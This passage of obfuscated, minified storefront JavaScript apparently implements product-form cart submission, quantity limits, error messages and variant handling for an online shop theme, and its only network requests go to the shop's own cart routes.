_0x4d4ac2=this["querySelec"+_0x4b1127(1933,2650,1254,2151)](_0xf30acd(947,1360,886,1300)+_0x4b1127(1490,1089,593,321)+'"]');_0x4d4ac2&&_0x4d4ac2[_0x4b1127(1804,2171,2696,3163)+"te"](_0x333a36[_0x4b1127(510,1492,-859,1810)],!1),this.input[_0x4b1127(1804,1154,2526,1913)+"te"](_0x333a36[_0xf30acd(1434,598,1679,-217)],""),this[_0xf30acd(2458,2471,1360,1391)+"ibute"](_0x333a36.fNTsQ),this[_0x4b1127(2956,4200,2065,3561)+_0x4b1127(1145,921,2069,-202)](_0x4b1127(2735,2744,3951,1552)),this[_0xf30acd(1632,1281,1099,489)][_0x4b1127(1804,3188,763,1923)+"te"](_0xf30acd(-450,262,-840,-26)+"ded",!1),this[_0x4b1127(1299,1147,834,2191)+_0x4b1127(793,593,698,480)]=!1,this[_0x4b1127(2313,2315,957,960)+_0xf30acd(3358,2564,2478,3947)+_0x4b1127(2592,1699,3583,2309)][_0x4b1127(2956,2225,2246,2869)+"ibute"](_0xf30acd(1123,313,-20,688))}else{let _0x2e7a1e=_0x23ce6c[1];_0xf52509+=_0x4b1127(1339,1710,2083,1934)+_0xf30acd(-888,-167,-34,-644)+' name="items['+_0x141fa5+(_0xf30acd(3713,2565,3444,1489)+_0xf30acd(1744,2084,1969,3368))+_0x2e7a1e+']" value="'+input.value+'">'}}else this[_0x4b1127(680,1146,1276,1603)+"ces"][_0x3cf370][_0xf30acd(2589,2399,1198,2247)]=""}),this.classList.contains(_0x218d2e[_0x2fce24(671,1273,957,-78)])))if(_0x218d2e[_0x558335(3752,4485,4734,2975)](_0x218d2e[_0x558335(1147,203,2190,526)],_0x218d2e[_0x2fce24(364,463,1183,233)]))this[_0x558335(2986,3739,2166,3817)+_0x558335(2734,2341,2603,3178)].forEach(_0x1af861=>{function _0x1fc6de(_0x2c3841,_0xe3fcff,_0x4d628b,_0x1793c0){return _0x2fce24(_0x1793c0-235,_0xe3fcff-166,_0x4d628b,_0x1793c0-277)}function _0x369e1d(_0x4bc571,_0xf5d785,_0x3fdccd,_0x570bdb){return _0x558335(_0x3fdccd- -1178,_0xf5d785-178,_0x570bdb,_0x570bdb-333)}let _0x5a594d=_0x1af861[_0x369e1d(1445,1462,2212,2050)][_0x1fc6de(1655,3429,3994,2644)](/properties\[(.*?)\]/)[-677*-14+8*794+-15829];_0xf52509+="<input typ"+_0x369e1d(1276,-1478,-120,-852)+' name="items['+_0x141fa5+("][properti"+_0x369e1d(3069,1668,2131,3375))+_0x5a594d+']" value="'+_0x1af861.value+'">'});else return!_0x317200[_0x558335(1932,783,555,2899)][_0x558335(3384,4713,3765,2908)]((_0x2a1987,_0x163fae)=>_0x2dc9e4[_0x163fae]===_0x2a1987).includes(!1)}this["variantInp"+_0x558335(2478,2217,1446,1729)][_0x558335(3624,3859,2402,3633)]=_0xf52509}}else _0x37e031=_0x558a59[_0x558335(3865,3983,5061,3448)]()+" "+this.months[_0x581aa1[_0x558335(3456,3693,2232,2307)]()],_0x31362b=_0x218d2e.YKeVB(_0x218d2e[_0x558335(3381,3528,4263,2737)](_0x4d9424[_0x558335(3865,5135,4365,5232)]()," "),this[_0x558335(1071,2472,1909,-124)][_0x132475[_0x2fce24(2624,2181,3867,2169)]()])}function _0x2fce24(_0x5663f6,_0x1b9dd2,_0x3934c1,_0xc6a8bc){return _0x2cc95f(_0x5663f6-230,_0x3934c1,_0x5663f6- -223,_0xc6a8bc-157)}var _0x224f36=_0x218d2e[_0x2fce24(628,556,-361,1192)](fetchConfig,_0x2fce24(2858,2920,4182,1600));_0x224f36[_0x558335(3694,4126,2395,2631)]["X-Requeste"+_0x558335(1278,1903,2483,2426)]=_0x558335(3123,4089,1865,3803)+_0x2fce24(2372,1668,2863,981),delete _0x224f36[_0x558335(3694,3515,4182,2482)][_0x218d2e[_0x558335(3305,3510,2247,3584)]];var _0xde6baf=new FormData(this[_0x2fce24(1574,2504,1019,1309)]);if(this.ref&&(_0x4b1d43=!0),this.cart&&(_0xde6baf.append(_0x218d2e.tjDbY,this[_0x558335(3838,2951,4070,2896)][_0x558335(1064,1829,652,781)+"sToRender"]()[_0x558335(3384,3244,2254,3629)](_0x49c6ad=>_0x49c6ad.id)),_0xde6baf[_0x2fce24(1879,1532,585,983)](_0x218d2e.OQrru,window.location[_0x2fce24(1064,-289,45,1098)]),this[_0x2fce24(3006,1835,1897,1633)].setActiveElement(document[_0x558335(1692,1106,667,283)+_0x2fce24(3036,3466,4102,3246)])),_0x4b1d43){const _0x48b503=this[_0x2fce24(958,1370,1128,742)][_0x2fce24(1100,1267,945,176)]?this[_0x2fce24(958,812,-425,1730)][_0x558335(1932,1978,1738,2351)][_0x558335(1849,1839,1489,1276)](","):[],_0x4f617c=["id",_0x558335(3367,3318,2053,2936),..._0x48b503];for(let _0x19cbd1=-4898+3*-2165+11393;_0x218d2e[_0x558335(2331,2385,1881,1098)](_0x19cbd1,_0x4f617c[_0x558335(1129,1676,2238,1902)]);_0x19cbd1++)_0xde6baf.delete(_0x4f617c[_0x19cbd1])}_0x224f36[_0x558335(2985,1932,4023,2972)]=_0xde6baf,fetch(""+routes[_0x558335(2486,3209,2123,3877)+"rl"],_0x224f36)[_0x2fce24(3045,2853,3356,2967)](_0x7bada0=>_0x7bada0[_0x558335(3116,1780,3472,3368)]()).then(_0x3aba37=>{if(_0x3aba37.status){this[_0x234848(1362,-331,904,2181)+_0x234848(3155,3016,2710,2406)](_0x3aba37[_0x57e3ce(1411,3030,1998,2388)+"n"]);const _0x566818=this.submitButton[_0x57e3ce(350,2790,1665,2938)+_0x57e3ce(330,2205,1422,197)](_0x218d2e.nFkcN);if(!_0x566818)return;this[_0x57e3ce(1221,2447,1078,1706)+"on"][_0x57e3ce(1069,814,1293,1072)+"te"](_0x218d2e.XEkkq,!0),this[_0x234848(697,2853,1559,1310)+"on"]["querySelec"+_0x57e3ce(864,152,1422,2142)](_0x218d2e[_0x234848(2646,2149,1813,1676)])[_0x234848(1275,66,1116,1351)][_0x234848(1930,2134,2625,2320)](_0x218d2e.zHBMo),_0x566818[_0x57e3ce(-462,802,635,557)][_0x57e3ce(1356,215,917,1078)](_0x218d2e[_0x234848(1727,2668,1536,2027)]),this[_0x57e3ce(-274,1402,511,-267)]=!0;return}else if(this[_0x57e3ce(2269,773,2108,1078)]||_0x4c270d){window.location=_0x218d2e[_0x234848(1682,1856,1770,1447)];return}else if(!this[_0x57e3ce(2067,3771,2587,1997)]){window.location=window[_0x57e3ce(1828,-225,403,-158)].cart_url;return}const _0x109dd4={};_0x109dd4[_0x234848(2379,2376,2361,1443)]=_0x57e3ce(-422,1029,417,-454)+"rm",this[_0x57e3ce(-71,760,511,-355)]||_0x218d2e[_0x57e3ce(1457,104,679,-327)](publish,PUB_SUB_EVENTS.cartUpdate,_0x109dd4);function _0x57e3ce(_0x150229,_0x1f4fe7,_0x457091,_0xda1ef0){return _0x558335(_0x457091- -1251,_0x1f4fe7-108,_0xda1ef0,_0xda1ef0-283)}this.error=!1;function _0x234848(_0x467a73,_0x32d882,_0x43f2a4,_0x224880){return _0x2fce24(_0x43f2a4-62,_0x32d882-26,_0x32d882,_0x224880-216)}const _0x398395=this[_0x57e3ce(996,2458,1465,2759)](_0x57e3ce(1280,1545,325,925)+_0x234848(1631,1202,1678,1887));if(_0x398395){const _0x3d58df={};_0x3d58df[_0x234848(3805,2394,2603,3692)]=!0,document[_0x234848(1446,2401,2215,1488)][_0x234848(3385,2209,2740,2218)+_0x234848(1529,1307,1037,1172)](_0x218d2e.qVumh,()=>{function _0x409f50(_0xa62eb9,_0x3e6b4a,_0x43af1a,_0x3d4023){return _0x57e3ce(_0xa62eb9-360,_0x3e6b4a-260,_0x43af1a-233,_0xa62eb9)}_0x218d2e[_0x409f50(1987,3450,2458,1966)](setTimeout,()=>{function _0x5dc057(_0x4fd0c5,_0x4dc00a,_0x28727b,_0x409bbe){return _0x409f50(_0x28727b,_0x4dc00a-80,_0x4fd0c5- -601,_0x409bbe-285)}function _0x2f1a1b(_0x160018,_0x4ac063,_0x2d1a5,_0x3eb2c2){return _0x409f50(_0x2d1a5,_0x4ac063-460,_0x4ac063- -284,_0x3eb2c2-68)}this[_0x5dc057(2219,1531,1613,2008)][_0x2f1a1b(-385,313,1234,1251)+_0x2f1a1b(530,1308,2573,671)](_0x3aba37,this.isCartUpsell)})},_0x3d58df),_0x398395[_0x57e3ce(-669,1107,396,-344)](!0)}else if(_0x218d2e.FMMmU(_0x218d2e[_0x57e3ce(1447,2712,2117,2151)],_0x218d2e[_0x57e3ce(2271,2250,2277,2556)])){const _0x3240a1=_0x506f96[_0x234848(1395,12,524,1259)](_0x6265f6=>_0x6265f6.id===_0x552634.id);if(_0x218d2e.vRKHJ(_0x3240a1,-5191+1*5191)){const _0x3f59a3={};_0x3f59a3.id=_0x4b4a2e.id,_0x3f59a3[_0x234848(2800,2600,2597,3423)]=1,_0x29ee29[_0x234848(924,1212,447,983)](_0x3f59a3)}else _0x1b1e34[_0x3240a1].quantity+=-1202+946*7+-5419}else this[_0x57e3ce(2468,3742,2587,3770)][_0x57e3ce(-678,-813,364,-355)+_0x57e3ce(2167,810,1359,1266)](_0x3aba37,this[_0x57e3ce(1557,1476,433,-673)+"ll"])}).catch(_0xb0a0e=>{function _0x3ae33b(_0x195d53,_0x802ea3,_0x53ba3e,_0x344bf5){return _0x2fce24(_0x344bf5-499,_0x802ea3-436,_0x802ea3,_0x344bf5-26)}console[_0x3ae33b(2537,1055,2573,1429)](_0xb0a0e)})[_0x2fce24(1901,1784,3043,1183)](()=>{function _0x85eb8(_0xa42a52,_0x1a76d4,_0x5bd225,_0xdf0278){return _0x2fce24(_0xa42a52-1063,_0x1a76d4-300,_0x1a76d4,_0xdf0278-200)}const _0x51baf1={};_0x51baf1.gZYnd=_0x218d2e[_0x85eb8(1357,1715,2674,345)];function _0x415ed8(_0x41f9cf,_0x1d7aa0,_0x2408b3,_0x5c340f){return _0x558335(_0x5c340f- -1271,_0x1d7aa0-492,_0x1d7aa0,_0x5c340f-242)}_0x51baf1.mXOZw=_0x218d2e.fWUJf,_0x51baf1.bcuSs=_0x218d2e[_0x415ed8(839,322,864,750)];const _0x22d508=_0x51baf1;if(_0x218d2e.RNRHJ==="KzdLF")this[_0x415ed8(1793,-139,-102,647)].forEach(_0x2799b0=>{function _0x4d668c(_0x470b40,_0x37b91b,_0x51d032,_0xcb618a){return _0x85eb8(_0x51d032-32,_0xcb618a,_0x51d032-497,_0xcb618a-427)}function _0x10496e(_0x439d08,_0x10dac0,_0x5cf8a5,_0x45371d){return _0x415ed8(_0x439d08-242,_0x10dac0,_0x5cf8a5-111,_0x5cf8a5- -299)}this[_0x10496e(-175,81,-403,472)+_0x10496e(2539,2507,1641,1704)][_0x2799b0[_0x10496e(407,1202,220,-606)][_0x10496e(-214,-845,500,251)]]={id:_0x2799b0[_0x10496e(280,-1157,220,962)].id,price:_0x2799b0[_0x4d668c(2400,2384,2053,1789)][_0x4d668c(1674,332,1483,869)],comparePrice:_0x2799b0[_0x4d668c(675,1884,2053,2976)][_0x4d668c(1034,2206,1683,395)+"ce"],checked:!0}}),this["updateForm"+_0x85eb8(3489,4622,4802,3353)]();else{if(_0x38e18f?_0x218d2e[_0x85eb8(2022,3265,653,2293)](_0x415ed8(3299,929,1449,2062),_0x218d2e[_0x85eb8(3513,3264,2097,2483)])?(this.style.transform="",this[_0x85eb8(3840,3197,4417,4923)+"st"]=!1):_0x38e18f[_0x85eb8(2117,952,3253,898)][_0x415ed8(1291,1495,2252,897)](_0x218d2e[_0x85eb8(1488,281,764,2785)]):(this[_0x415ed8(-68,659,1600,1058)+"on"].classList[_0x85eb8(2399,1226,1314,2276)](_0x218d2e[_0x85eb8(1488,2108,80,1752)]),this[_0x85eb8(3445,4533,2520,2116)+_0x85eb8(3542,2826,3626,3880)]&&this[_0x415ed8(754,2667,2853,1943)+_0x415ed8(2512,2933,949,2040)][_0x85eb8(2117,1639,2437,3183)][_0x415ed8(1151,2040,2336,2124)](_0x218d2e[_0x85eb8(2537,2272,2583,1669)])),this[_0x85eb8(1312,2492,2084,1966)+_0x415ed8(-948,885,-1311,-92)].forEach(_0x2eb9c3=>{function _0x3c9dc2(_0x276bf5,_0x2d23a5,_0x14fd2f,_0x5a9312){return _0x85eb8(_0x5a9312- -1883,_0x276bf5,_0x14fd2f-92,_0x5a9312-333)}function _0x14e6e0(_0x303b8f,_0x13f6f7,_0x57a5b9,_0x43ca32){return _0x85eb8(_0x13f6f7- -1759,_0x57a5b9,_0x57a5b9-488,_0x43ca32-105)}_0x2eb9c3[_0x14e6e0(2286,2168,2143,3556)+_0x14e6e0(-18,357,1285,-971)](_0x218d2e[_0x3c9dc2(2525,1117,1032,1764)])}),this["displayedS"+_0x85eb8(1470,597,1790,1408)+"n"])if(_0x218d2e[_0x85eb8(3268,3625,4624,2465)](_0x218d2e[_0x85eb8(3794,3402,3853,3407)],_0x218d2e[_0x85eb8(2914,1640,1516,2032)])){(_0x27b24b[_0x85eb8(2269,1900,2887,3074)+_0x415ed8(-1241,453,-872,-42)](_0x22d508.gZYnd)||_0x3e0a6d[_0x85eb8(2269,859,2172,2964)+_0x415ed8(613,1190,930,-42)](_0x22d508[_0x415ed8(1632,407,1089,1756)]))[_0x415ed8(-49,1275,887,615)][_0x415ed8(82,2002,-510,897)](_0x22d508[_0x85eb8(3581,4013,4566,2614)]);const _0x56d2b3=this[_0x415ed8(1594,1799,864,1645)+_0x415ed8(1802,1378,1255,678)](_0x85eb8(1877,2745,644,763)+_0x4e54e5+(_0x85eb8(1835,3108,2476,2235)+"overlay")),_0x47d2d3=this[_0x85eb8(3147,3504,4396,3193)+_0x85eb8(2180,1590,3305,2889)](_0x85eb8(1573,2948,1007,2974)+_0x85eb8(2119,1555,3460,3092)+_0x2939bc+(_0x415ed8(1154,-76,984,333)+_0x85eb8(2156,2395,2791,773)));_0x56d2b3[_0x415ed8(2559,2208,5,1213)](_0x30a7b0=>_0x30a7b0[_0x85eb8(2117,2293,3354,1800)][_0x415ed8(3524,2844,3112,2124)](_0x85eb8(2198,1011,2431,1994))),_0x47d2d3.forEach(_0x3e332c=>_0x3e332c.classList[_0x85eb8(3626,3626,2456,4042)]("hidden"))}else this[_0x85eb8(4046,4312,4453,4746)+"ubmitButton"][_0x415ed8(2130,2587,1247,2425)+"ibute"](_0x218d2e[_0x85eb8(3647,3669,2927,5062)]),this[_0x85eb8(4046,3927,3047,3872)+_0x415ed8(653,-1328,490,-32)+"n"].classList[_0x85eb8(2399,986,2543,2737)](_0x218d2e[_0x85eb8(1488,1657,315,2160)]);this.cart&&this[_0x415ed8(2198,2774,1681,2567)][_0x85eb8(2117,3059,2481,2358)][_0x85eb8(3627,4070,2623,4836)](_0x218d2e[_0x415ed8(1403,1799,2330,1271)])&&this[_0x85eb8(4069,4367,5049,2990)][_0x85eb8(2117,1888,2278,1162)][_0x85eb8(2399,3154,2350,2008)](_0x218d2e[_0x415ed8(-146,1423,1396,1271)]),this[_0x415ed8(1127,743,1495,491)]||this[_0x85eb8(2560,1532,3923,1399)+"on"][_0x85eb8(3927,2669,2856,4488)+_0x415ed8(492,-669,303,614)](_0x218d2e.XEkkq)}})}["handleErro"+_0x519bf4(4592,3270,4033,2774)](_0xe3703e=!1){const _0x4fcbe6={};_0x4fcbe6[_0x138779(4353,3290,1925,2969)]=_0x138779(2453,3753,4466,3860)+_0x5c59df(2739,2670,1182,1912)+"-message-w"+_0x138779(3811,3549,3995,4614),_0x4fcbe6.PyXUo=_0x138779(4160,3753,3044,4027)+_0x5c59df(722,894,1499,1912)+_0x5c59df(-1641,505,-1175,-250),_0x4fcbe6[_0x138779(2793,3332,3305,4339)]="hidden",_0x4fcbe6[_0x138779(854,1971,3374,3001)]="XCodt";const _0x3f84ff=_0x4fcbe6;if(this[_0x5c59df(2564,954,1838,1363)+_0x5c59df(890,-1713,-149,-300)]=this[_0x138779(1933,3095,2944,3101)+_0x5c59df(1038,199,1109,-300)]||this[_0x138779(2507,3047,2477,1640)+_0x5c59df(295,2035,1419,1072)](_0x3f84ff.fAmCD),!this[_0x138779(1712,3095,3202,2113)+"geWrapper"])return;this[_0x5c59df(2313,2760,1921,1363)+"ge"]=this.errorMessage||this[_0x138779(3998,3095,3326,4179)+_0x5c59df(-830,872,1124,-300)][_0x5c59df(2180,2367,968,1315)+"tor"](_0x3f84ff[_0x5c59df(820,-1058,1254,291)]);function _0x138779(_0x15c712,_0x57eb38,_0xa19e01,_0x42c6f8){return _0x519bf4(_0x42c6f8,_0x57eb38-341,_0xa19e01-193,_0x42c6f8-364)}this[_0x5c59df(-60,1440,2346,1363)+_0x138779(593,1432,61,2138)][_0x138779(3113,2401,1583,2948)+_0x5c59df(1533,-536,649,284)](_0x3f84ff.eYUcU,!_0xe3703e);function _0x5c59df(_0x2e9d1e,_0x39292c,_0x1c145e,_0x75f349){return _0x519bf4(_0x39292c,_0x75f349- -1391,_0x1c145e-133,_0x75f349-145)}_0xe3703e&&(_0x3f84ff[_0x138779(2488,1971,2960,3257)]==="siUhD"?_0xcbf37.clearCart=!0:this.errorMessage.textContent=_0xe3703e)}}),!customElements[_0x2cc95f(1537,2700,1816,415)](_0x2cc95f(1265,1575,1387,1876)+"fo")&&customElements[_0x519bf4(4720,3457,4780,4443)](_0x2cc95f(946,1269,1387,891)+"fo",class extends HTMLElement{constructor(){const _0x1d4647={};_0x1d4647[_0x22a01a(397,440,212,-398)]=_0x2d67f3(-412,-1274,715,605)+_0x2d67f3(837,2189,1237,393),_0x1d4647[_0x2d67f3(99,586,-834,678)]=_0x22a01a(2086,2153,2047,3082)+"dios",_0x1d4647.xlteV=function(_0x3625bc,_0x2cc2ac){return _0x3625bc+_0x2cc2ac},_0x1d4647[_0x2d67f3(-427,-1244,-930,624)]='[type="sub'+_0x22a01a(1836,1422,379,2374);function _0x2d67f3(_0x1ed0d6,_0x58f590,_0x570f37,_0x4bb14a){return _0x2cc95f(_0x1ed0d6-497,_0x570f37,_0x1ed0d6- -925,_0x4bb14a-254)}_0x1d4647[_0x2d67f3(2245,1458,1445,2760)]=".product-v"+_0x22a01a(778,2059,2282,1243),_0x1d4647.RlEAw=_0x2d67f3(1997,2381,3007,933)+_0x2d67f3(894,-32,-24,930);const _0x4679b9=_0x1d4647,_0x1ef3bc=_0x4679b9.tcEQG[_0x22a01a(1971,585,-401,-412)]("|");function _0x22a01a(_0x398bd3,_0x1912f1,_0x50ebf1,_0x85e0aa){return _0x2cc95f(_0x398bd3-273,_0x50ebf1,_0x1912f1- -655,_0x85e0aa-432)}let _0x32649f=-133+-4737*1+2435*2;for(;;){switch(_0x1ef3bc[_0x32649f++]){case"0":this[_0x2d67f3(1018,-234,-329,875)+"ects"]=this["querySelec"+_0x2d67f3(1139,181,-34,2228)](_0x4679b9[_0x22a01a(1567,369,1492,577)]);continue;case"1":this[_0x2d67f3(1481,1567,2307,2555)]=this[_0x2d67f3(256,-772,-1152,-904)][_0x2d67f3(-411,-1249,-1795,-204)]!==null;continue;case"2":this[_0x2d67f3(2342,2463,1046,2631)+_0x2d67f3(202,31,558,671)]=document[_0x22a01a(2205,1652,2482,1417)+_0x22a01a(2050,1409,2712,1354)](_0x4679b9.xlteV("[",defMed)+"]");continue;case"3":this[_0x22a01a(2272,1065,325,634)+"on"]=this.querySelector(_0x4679b9[_0x2d67f3(-427,746,-101,-442)]);continue;case"4":this[_0x22a01a(1167,-202,-1247,983)+_0x2d67f3(1487,302,2341,235)]=this[_0x22a01a(2584,1652,450,3064)+_0x2d67f3(1139,534,-227,338)](_0x4679b9[_0x2d67f3(2245,2642,2052,2353)]);continue;case"5":this[_0x22a01a(1040,1242,355,2054)]=this[_0x22a01a(2157,1652,371,1261)+_0x22a01a(2774,1409,2095,2064)](_0x4679b9[_0x22a01a(2111,1992,1751,2858)]);continue;case"6":super();continue}break}}[_0x519bf4(4677,3276,2021,4581)+_0x2cc95f(1280,-456,494,1919)+"er"]=void 0;["variantCha"+_0x519bf4(448,1489,761,1058)+"riber"]=void 0;[_0x519bf4(2871,3183,3138,2892)+_0x2cc95f(1502,2532,1628,262)](){const _0x4d309c={SWSdy:_0x29d530(1477,2319,2269,3359)+_0x1bee12(1579,166,2941,2632)+"ity",bbdcg:function(_0x3b260e,_0x21c859,_0x44a332){return _0x3b260e(_0x21c859,_0x44a332)},znIUl:_0x29d530(1006,1177,298,1353)};if(!this[_0x1bee12(2408,3093,2828,1121)])return;function _0x29d530(_0xbfcb03,_0x44c041,_0x177b6f,_0x226b82){return _0x519bf4(_0x226b82,_0x44c041- -1093,_0x177b6f-338,_0x226b82-421)}if(this[_0x29d530(-787,394,-356,320)+"rm"]=this["querySelec"+_0x29d530(1591,1370,1533,2732)](_0x4d309c[_0x1bee12(2364,2030,2887,1191)]),!this.quantityForm)return;function _0x1bee12(_0xe4bc31,_0x5f4361,_0x227834,_0x528ee1){return _0x2cc95f(_0xe4bc31-382,_0x227834,_0xe4bc31-511,_0x528ee1-318)}this[_0x1bee12(3784,4768,2660,2502)+"yBoundries"](),!this.dataset["originalSe"+_0x1bee12(1156,-195,842,752)]&&(this[_0x1bee12(3388,3435,2906,3154)+"Unsubscriber"]=subscribe(PUB_SUB_EVENTS[_0x1bee12(3388,2824,3203,3884)],this[_0x29d530(1412,2380,1415,3002)+_0x29d530(1532,1205,493,190)][_0x29d530(1245,1484,2695,2067)](this))),this[_0x1bee12(3674,4031,4689,2356)+_0x29d530(-156,396,-398,686)+_0x29d530(388,1774,1619,1613)]=_0x4d309c[_0x29d530(-1218,-57,-609,510)](subscribe,PUB_SUB_EVENTS[_0x29d530(1584,2469,3132,1898)+_0x1bee12(1737,545,1951,748)],_0xde8202=>{const _0x5d3736=this.dataset[_0x1f8df3(1533,1613,1538,2655)+"ction"]?this[_0x1f8df3(402,184,-381,173)][_0x371d9d(2764,2135,755,3038)+_0x371d9d(-646,170,273,1144)]:this[_0x371d9d(1714,706,434,1493)][_0x371d9d(572,669,-407,86)];if(_0xde8202[_0x1f8df3(1678,528,1366,-29)].sectionId!==_0x5d3736)return;function _0x371d9d(_0xb47434,_0x46e57b,_0x9108c8,_0x105e33){return _0x29d530(_0xb47434-194,_0x46e57b-219,_0x9108c8-347,_0xb47434)}function _0x1f8df3(_0x3ece48,_0x1a5d58,_0x26f40a,_0xec865c){return _0x1bee12(_0x1a5d58- -1508,_0x1a5d58-174,_0x3ece48,_0xec865c-470)}this["updateQuan"+_0x1f8df3(-17,659,-341,1992)](_0xde8202[_0x371d9d(1488,1050,1472,740)][_0x1f8df3(-494,-465,-1703,-1690)],_0xde8202.data.html),this[_0x1f8df3(1289,2276,3393,876)+_0x1f8df3(-1339,-460,-81,859)]()}),this[_0x1bee12(2308,3268,3109,3047)]&&(!this[_0x29d530(2464,2573,2124,2887)+_0x1bee12(1638,2660,897,1619)]||!this["deferredMe"+_0x29d530(835,433,1305,-407)][_0x29d530(1750,1766,2738,1999)]||!this[_0x29d530(1381,2573,3814,3949)+_0x29d530(917,433,535,-443)][_0x29d530(1780,1766,2204,1160)].includes(_0x4d309c.znIUl))&&(this[_0x1bee12(2308,3546,3473,2709)][_0x1bee12(1950,1983,3231,1218)]=!0)}[_0x2cc95f(-398,1941,854,668)+_0x2cc95f(319,-227,522,-595)](){const _0x11ad77={};function _0x3baa1c(_0x36f432,_0x48e81e,_0x2bc87d,_0x3bd1b0){return _0x519bf4(_0x36f432,_0x3bd1b0- -780,_0x2bc87d-422,_0x3bd1b0-217)}function _0x5268c4(_0x5603ed,_0x523dcc,_0x1c2f99,_0x1ad096){return _0x519bf4(_0x1c2f99,_0x5603ed-258,_0x1c2f99-486,_0x1ad096-133)}_0x11ad77[_0x3baa1c(841,1249,1745,1815)]=function(_0x23d0cb,_0x2dd4ea){return _0x23d0cb===_0x2dd4ea},_0x11ad77.pmMEp=_0x3baa1c(-155,629,-202,923);const _0x1f302c=_0x11ad77;this[_0x5268c4(3534,3909,3239,4535)+_0x5268c4(1151,546,763,2238)+"er"]&&this[_0x5268c4(3534,3802,3453,4784)+_0x5268c4(1151,2442,2151,-5)+"er"](),this[_0x3baa1c(4118,3982,2700,2782)+_0x5268c4(1747,2442,1678,3122)+_0x3baa1c(3442,1504,1025,2087)]&&(_0x1f302c.ogTAv(_0x1f302c[_0x5268c4(1197,1575,429,2396)],_0x1f302c[_0x5268c4(1197,1967,1154,-183)])?this[_0x3baa1c(3876,4195,3955,2782)+_0x5268c4(1747,1971,1228,1483)+_0x3baa1c(2916,1951,2764,2087)]():_0x3e8b3f[_0x5268c4(3812,5191,2473,3659)]=!1)}[_0x2cc95f(2795,2074,3273,3620)+_0x2cc95f(-350,-7,537,-885)](){const _0x3ff079={jhzII:function(_0x3a64f5,_0x53309c){return _0x3a64f5(_0x53309c)},Snpji:function(_0x3dcc73,_0x22edad){return _0x3dcc73(_0x22edad)},YPZyV:function(_0x352b79,_0x595593){return _0x352b79===_0x595593},ToShb:function(_0x504fe7,_0x24f3de){return _0x504fe7-_0x24f3de},UNvfx:function(_0x440abe,_0x2d333d){return _0x440abe!==_0x2d333d},bxuez:function(_0x23adca,_0x4a1dc7){return _0x23adca>=_0x4a1dc7}},_0x5b4ee8={cartQuantity:this.input.dataset[_0x3af4fe(2650,1531,1793,1963)+"ty"]?_0x3ff079.jhzII(parseInt,this[_0x3af4fe(3570,2445,2661,1298)][_0x3af4fe(906,1729,2900,1600)][_0x3af4fe(1998,1531,580,2473)+"ty"]):0,min:this.input[_0x29c168(1338,1342,2061,2626)].min?_0x3ff079[_0x3af4fe(1587,1459,369,1191)](parseInt,this[_0x3af4fe(1565,2445,1435,3471)][_0x3af4fe(920,1729,1359,2013)][_0x29c168(1388,2865,1504,614)]):1*-594+515+80,max:this[_0x3af4fe(1657,2445,3485,3630)][_0x29c168(1816,1266,2061,2837)][_0x29c168(3213,3627,2502,2946)]?_0x3ff079[_0x29c168(530,2150,1812,1337)](parseInt,this.input[_0x29c168(650,2006,2061,3422)].max):null,step:this[_0x29c168(2884,1830,2777,3427)][_0x3af4fe(2454,2802,2427,1746)]?_0x3ff079.Snpji(parseInt,this[_0x29c168(3198,1561,2777,2326)][_0x3af4fe(1651,2802,3749,3358)]):1};let _0x19ba8a=_0x5b4ee8[_0x29c168(2703,2267,1504,1867)];const _0x4f219d=_0x3ff079[_0x3af4fe(4633,3498,2420,3478)](_0x5b4ee8[_0x3af4fe(2152,2170,777,2752)],null)?_0x5b4ee8[_0x3af4fe(2460,2170,3451,2717)]:_0x3ff079[_0x3af4fe(532,1884,2210,2343)](_0x5b4ee8[_0x3af4fe(1620,2170,2024,2165)],_0x5b4ee8.cartQuantity);_0x3ff079[_0x3af4fe(2714,2975,3487,3405)](_0x4f219d,null)&&(_0x19ba8a=Math.min(_0x19ba8a,_0x4f219d));function _0x29c168(_0x114998,_0x182668,_0x52ec85,_0x2e1e2e){return _0x519bf4(_0x2e1e2e,_0x52ec85-481,_0x52ec85-69,_0x2e1e2e-389)}_0x3ff079[_0x29c168(3644,4087,2709,3077)](_0x5b4ee8[_0x3af4fe(2434,1531,2400,399)+"ty"],_0x5b4ee8[_0x3af4fe(-103,1172,2499,2050)])&&(_0x19ba8a=Math[_0x3af4fe(297,1172,1761,-20)](_0x19ba8a,_0x5b4ee8[_0x3af4fe(2213,2802,2807,2758)])),this[_0x3af4fe(3837,2445,1051,1983)].min=_0x19ba8a;function _0x3af4fe(_0xa7f81c,_0x3447b5,_0x18f165,_0x4045cf){return _0x519bf4(_0xa7f81c,_0x3447b5-149,_0x18f165-270,_0x4045cf-31)}this.input.max=_0x4f219d,this[_0x29c168(3943,3757,2777,3206)][_0x3af4fe(532,1348,1209,-57)]=_0x19ba8a,publish(PUB_SUB_EVENTS[_0x29c168(3973,2697,3416,3402)+_0x29c168(1197,998,1961,2242)],void 0)}[_0x2cc95f(680,1791,1831,586)+"inks"](){function _0xf2d237(_0x172c8b,_0x9bde90,_0x13a0f2,_0x92a10c){return _0x2cc95f(_0x172c8b-26,_0x172c8b,_0x13a0f2-201,_0x92a10c-372)}const _0xf25733={};_0xf25733[_0xf2d237(2506,1905,1423,1238)]=_0x319940(2287,1180,879,1190)+_0x319940(2489,3379,3149,3469);function _0x319940(_0x176323,_0x2c0057,_0x2883ce,_0x1febdd){return _0x519bf4(_0x2c0057,_0x2883ce- -35,_0x2883ce-457,_0x1febdd-430)}const _0x25c83a=_0xf25733;this[_0x319940(3931,2149,2671,1382)+_0x319940(1892,2062,2428,1672)](_0x25c83a[_0xf2d237(1517,2445,1423,386)])||(this[_0x319940(3580,2607,2212,2010)]=!0)}[_0x519bf4(3027,3473,3628,2256)+_0x2cc95f(3259,2269,1899,1853)](){const _0x4d1cb1={};function _0x418078(_0x22e3aa,_0x221545,_0x36bfee,_0x15ec41){return _0x519bf4(_0x22e3aa,_0x221545- -179,_0x36bfee-61,_0x15ec41-117)}_0x4d1cb1[_0x446035(229,1923,779,-519)]=_0x446035(3819,3621,3012,4268)+_0x446035(1630,389,781,1364)+_0x418078(2406,2598,3766,3387)+"-overlay",_0x4d1cb1[_0x418078(1955,2592,3345,1781)]=_0x418078(515,1578,421,1830);function _0x446035(_0xd9a5ec,_0x4d5fcb,_0x5d3d53,_0x162e30){return _0x519bf4(_0xd9a5ec,_0x5d3d53- -309,_0x5d3d53-8,_0x162e30-471)}const 